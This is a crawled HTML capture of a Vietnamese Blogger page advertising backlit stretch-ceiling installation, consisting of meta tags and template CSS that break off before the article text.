

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-xuyen-sang-hoa-la.html
body_size: 65962
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='0bJn0_d1TEt16ak8ylZ50Lmg_2BPIhL9MJ0lLqly7Xc' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://tranvach.bachkhoavietnam.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-xuyen-sang-hoa-la.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Trần nhôm, trần xuyên sáng 3d, trần căng Barrisol - Atom" href="https://tranvach.bachkhoavietnam.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Trần nhôm, trần xuyên sáng 3d, trần căng Barrisol - RSS" href="https://tranvach.bachkhoavietnam.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Trần nhôm, trần xuyên sáng 3d, trần căng Barrisol - Atom" href="https://www.blogger.com/feeds/6131305391026826237/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Trần nhôm, trần xuyên sáng 3d, trần căng Barrisol - Atom" href="https://tranvach.bachkhoavietnam.net/feeds/576887708014664796/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLISMAazV-CR0zCoUvD5qwov9scWuayYGomlDYYHqjuMX1wj50-Grpgmzo1Y17AvHK_FEwd0Kqt-vWYQ3hNV6KvQB0mwUhA-QeEN6K3PsyjO3FnLe7zAZiQWj7JT4jzTSospBx104Rc2o/s320/mau-tran-xuyen-sang-dep-3.jpg' rel='image_src'/>
<meta content='https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-xuyen-sang-hoa-la.html' property='og:url'/>
<meta content='Thi công, lắp đặt trần xuyên sáng hoa lá, cây cảnh, cây cối' property='og:title'/>
<meta content=' Thi công, lắp đặt trần xuyên sáng hoa lá, cây cảnh .  Nhờ sự biến hoá đa dạng của màng làm trần xuyên sáng và hệ thống khung xương linh hoạ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLISMAazV-CR0zCoUvD5qwov9scWuayYGomlDYYHqjuMX1wj50-Grpgmzo1Y17AvHK_FEwd0Kqt-vWYQ3hNV6KvQB0mwUhA-QeEN6K3PsyjO3FnLe7zAZiQWj7JT4jzTSospBx104Rc2o/w1200-h630-p-k-no-nu/mau-tran-xuyen-sang-dep-3.jpg' property='og:image'/>
<title>
Thi công, lắp đặt trần xuyên sáng hoa lá, cây cảnh, cây cối - Trần nhôm, trần xuyên sáng 3d, trần căng Barrisol
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Thi công, lắp đặt trần xuyên sáng hoa lá, cây cảnh, cây cối' property='og:title'/>
<meta content='https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-xuyen-sang-hoa-la.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLISMAazV-CR0zCoUvD5qwov9scWuayYGomlDYYHqjuMX1wj50-Grpgmzo1Y17AvHK_FEwd0Kqt-vWYQ3hNV6KvQB0mwUhA-QeEN6K3PsyjO3FnLe7zAZiQWj7JT4jzTSospBx104Rc2o/s320/mau-tran-xuyen-sang-dep-3.jpg' property='og:image'/>
<meta content='Trần nhôm, trần xuyên sáng 3d, trần căng Barrisol' property='og:site_name'/>
<meta content='https://tranvach.bachkhoavietnam.net/' name='twitter:domain'/>
<meta content='Thi công, lắp đặt trần xuyên sáng hoa lá, cây cảnh, cây cối' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLISMAazV-CR0zCoUvD5qwov9scWuayYGomlDYYHqjuMX1wj50-Grpgmzo1Y17AvHK_FEwd0Kqt-vWYQ3hNV6KvQB0mwUhA-QeEN6K3PsyjO3FnLe7zAZiQWj7JT4jzTSospBx104Rc2o/s320/mau-tran-xuyen-sang-dep-3.jpg' name='twitter:image'/>
<meta content='Thi công, lắp đặt trần xuyên sáng hoa lá, cây cảnh, cây cối' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Basil
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;
font-weight: 400;
color: #151515;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
#preloader {
position: fixed;
z-index: 1800;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
background: #fff
}
.no-js #preloader,
.oldie #preloader {
display: none
}
#loader {
position: relative;
width: 2.5em;
height: 2.5em;
transform: rotate(165deg);
}
#loader {
position: absolute;
top: calc(50% - 1.25em);
left: calc(50% - 1.25em);
}
#loader:before, #loader:after {
content: '';
position: absolute;
top: 50%;
left: 50%;
display: block;
width: 0.5em;
height: 0.5em;
border-radius: 0.25em;
transform: translate(-50%, -50%);
}
#loader:before {
animation: before 2s infinite;
}
#loader:after {
animation: after 2s infinite;
}
@keyframes before {
0% {
width: 0.5em;
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
35% {
width: 2.5em;
box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
}
70% {
width: 0.5em;
box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
}
100% {
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
}
@keyframes after {
0% {
height: 0.5em;
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
35% {
height: 2.5em;
box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
}
70% {
height: 0.5em;
box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
}
100% {
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
.hotlinetopbar .hotline {
font-size: 22px;
line-height: 24px;
height: 25px;
color: #f1b458;
font-family: "Roboto";
text-align: center;
border-bottom: 1px solid #f1b458;
width: 140px;
margin: auto;
}
}
style.css?ver=1.0.0:1115
.stripe-style-2 * {
color: inherit;
}
style.css?ver=1.0.0:18
.stripe-style-2 * {
}
custom-c00cdce4&#8230;ver=1.0.0:7791
.stripe-style-2 * {
color: #2f3439;
}
main.min.css?ver=1.0.0:1
* {
padding: 0;
margin: 0;
}
user agent stylesheet
div {
display: block;
}
Inherited from div.hotlinetopbar
style.css?ver=1.0.0:1248
.hotlinetopbar {
cursor: pointer;
position: relative !important;
padding: 5px 5px 2px 15px;
border: 1px solid #f1b458;
border-radius: 5px;
font-family: "Open Sans";
width: 170px;
margin: 7px auto;
font-weight: bold;
}
.subhotline {
font-size: 16px;
margin-top: 0;
color: #6b6b6b;
font-weight: normal;
}
style.css?ver=1.0.0:1115
.stripe-style-2 * {
color: inherit;
}
style.css?ver=1.0.0:18
.stripe-style-2 * {
}
custom-c00cdce4&#8230;ver=1.0.0:7791
.stripe-style-2 * {
color: #2f3439;
}
main.min.css?ver=1.0.0:1
* {
padding: 0;
margin: 0;
}
user agent stylesheet
div {
display: block;
}
.coccoc-alo-phone {
position: fixed;
visibility: hidden;
background-color: transparent;
width: 170px;
height: 170px;
cursor: pointer;
z-index: 200000 !important;
-webkit-backface-visibility: hidden;
-webkit-transform: translateZ(0);
-webkit-transition: visibility .5s;
-moz-transition: visibility .5s;
-o-transition: visibility .5s;
transition: visibility .5s;
right: 150px;
top: 30px;
}
main.min.css?ver=1.0.0:1
* {
padding: 0;
margin: 0;
}
user agent stylesheet
div {
display: block;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Scrolling Navigation Menu Css ######################### */
.scroll-header {
z-index: 9;
position: absolute;
top: 0;
left: 0;
width: 100%;
padding: 10px 0px;
transition: all .5s;
}
.item .scroll-header, .static_page .scroll-header, .error_page .scroll-header {
position: static;
display: flex;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0 0 6px 1px rgba(0,0,0,0.1);
padding: 20px 0;
}
.scroll-header.scrolled-header {
background-color: rgba(30, 30, 30, 0.85);
border-bottom: 1px solid #262626;
position: fixed;
top: 0;
left: 0;
right: 0;
visibility:visible;
display:block;
transition: all .5s;
}
.scroll-head-wrap {
margin:0 auto;
}
.item .scroll-header h1, .static_page .scroll-header h1, .error_page .scroll-header h1 {
display: block!important;
color:#000!important;
}
.item .scroll-header #header img, .static_page .scroll-header #header img, .error_page .scroll-header #header img {
display: none!important;
}
.item .scroll-header.scrolled-header h1, .static_page .scroll-header.scrolled-header h1, .error_page .scroll-header.scrolled-header h1 {
display: none!important;
color:#000!important;
}
.item .scroll-header.scrolled-header #header img, .static_page .scroll-header.scrolled-header #header img, .error_page .scroll-header.scrolled-header #header img {
display: block!important;
}
.scrollin-logo {
float: left;
margin: 0;
padding: 0;
display: inline-block;
}
.scrollin-logo .logo-title {
font-size: 40px;
font-family: 'Righteous', cursive;
font-weight: bold;
padding: 10px 17px;
display: block;
color:#fff;
}
.scrolling-menu {
float: right;
display: inline-block;
width: auto;
}
.scrolling-menu #nav {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.scrolling-menu #nav li {
display: inline-block;
float: left;
line-height: 1;
list-style: none outside none;
padding: 16px 17px;
text-align: left;
}
.scrolling-menu #nav li a {
background: transparent;
color: #fff;
display: block;
font-size: 15px;
padding: 0 0 8px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: bold;
font-family: Montserrat;
letter-spacing: 1.3px;
}
.scrolling-menu #nav li a:hover {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a:before {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
opacity: 1;
height: 1px;
content: '';
-webkit-transition: all ease .3s;
transition: all ease .3s;
background: #ffbd2f;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
position: absolute;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family: Montserrat;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #ffbd2f;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0;
height:60px;
text-align:center;
float: right;
display:none;
width: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
display: inline-block;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #ffbd2f
}
.index #menu ul > li > a {
color:#fff;
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Montserrat;
}
.scroll-header.scrolled-header #menu ul > li > a, .scroll-header.scrolled-header #header h1 a {
color:#fff;
}
.scroll-header.scrolled-header #menu ul > li > ul > li > a {
color:#000;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
.index #menu ul > li > ul > li a {
color:#000;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Header Css ######################### */
.index #header-wrapper:after, .archive #header-wrapper:after {
content: '';
position: absolute;
bottom: 0;
height: 100px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-goagCpyO_plgNctukfCgRhxjYuLGmVijLXvth29Me0NOjsX4bT4U28nNAEXIGoFV8TAVlRcX4a1yt1Gi6x9LQcZl51tTK_K4vX8nEz2z26MgRKZaD03Qc2XpTrDd6DEparYqHXWV8BQ/s1600/header-mask.png) no-repeat center;
left: 0;
right: 0;
margin: 0 auto;
background-size: cover;
}
#header-wrapper {
text-align: center;
padding:0;
background: url(https://www.peldonrose.com/media/1327/arrowgrass-header.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
margin-bottom: 10px;
height:100vh;
box-sizing:border-box;
position:relative;
width: 100%;
}
.index #header-wrapper {
margin-bottom:0;
}
.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {
color:#303030;
}
.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {
background: #fff;
height: auto;
border-bottom: 1px solid #eee;
box-shadow: 0 -2px 19px rgba(0,0,0,.1);
padding-bottom: 15px;
}
.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {
display:none;
}
#header-wrapper:before {
content:"";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .3;
background: #343434;
}
#header {
padding: 0;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #fff;
margin: 0;
font-size: 20px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Times New Roman', cursive;
}
#header .description {
display:none;
}
.header-text p {
color: #d7ee19;
margin: 0;
font-size: 40px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Times New Roman', cursive;
}
.header-logo-desc span {
font-size: 31px;
color: #ffbd2f;
}
.header-logo-desc p {
display: inline-block;
white-space: nowrap;
font-size: 31px;
line-height: 37px;
font-weight: 400;
color: rgb(255, 255, 255);
visibility: inherit;
transition: none;
border-width: 0px;
margin: 0 0 0 20px;
padding-right: 20px;
letter-spacing: 0px;
min-height: 0px;
min-width: 0px;
max-height: none;
max-width: none;
opacity: 1;
transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
transform-origin: 50% 50% 0px;
}
.header-logo-desc {
margin:10px 0 20px;
text-transform:uppercase;
}
.header-logo-desc .type {
position: relative;
}
.typed-cursor {
font-weight: 300;
font-size: 50px;
color: #ffbd2f;
opacity: 1;
-webkit-animation: blink 1s infinite;
-moz-animation: blink 1s infinite;
animation: blink 1s infinite;
}
.typed-cursor {
position: absolute;
bottom: 0;
display: inline-block;
}
.fenix-head {
display:table;
width:100%;
height:100%;
}
.fenix-sub-head {
margin:0 auto;
display:table-cell;
vertical-align: middle;
}
.index .fenix-sub-head, .archive .fenix-sub-head {
}
.top-bar-social {
padding: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
padding: 0;
margin-right: 5px;
}
.top-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
border: 1px solid #e4e4e4;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .bloglovin{background:#ffbd2f}
.top-bar-social .facebook{background:#3b5998}
.top-bar-social .twitter{background:#00aced}
.top-bar-social .gplus{background:#df4b37}
.top-bar-social .rss{background:#f26522}
.top-bar-social .youtube{background:#cd201f}
.top-bar-social .skype{background:#00aff0}
.top-bar-social .stumbleupon{background:#eb4924}
.top-bar-social .tumblr{background:#35465c}
.top-bar-social .vine{background:#00b488}
.top-bar-social .stack-overflow{background:#f48024}
.top-bar-social .linkedin{background:#0077b5}
.top-bar-social .dribbble{background:#ea4c89}
.top-bar-social .soundcloud{background:#ff3300}
.top-bar-social .behance{background:#1769ff}
.top-bar-social .digg{background:#005be2}
.top-bar-social .instagram{background:#c13584}
.top-bar-social .pinterest{background:#bd081c}
.top-bar-social .delicious{background:#3399ff}
.top-bar-social .codepen{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.slide-in {
font-size: 3.3rem;
position: absolute;
bottom: 7.2rem;
left: 0;
display: block;
width: 100%;
margin: 0;
padding: 0
}
.slide-in .pointer {
position: absolute;
top: 50%;
left: 50%;
width: 26px;
height: 42px;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
border: 2px solid #fff;
border-radius: 26px;
-webkit-backface-visibility: hidden
}
.slide-in .pointer:after {
position: absolute;
top: 5px;
left: 50%;
width: 4px;
height: 4px;
margin-left: -2px;
content: '';
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
-webkit-animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
opacity: 1;
border-radius: 100%;
background-color: #fff
}
@-webkit-keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
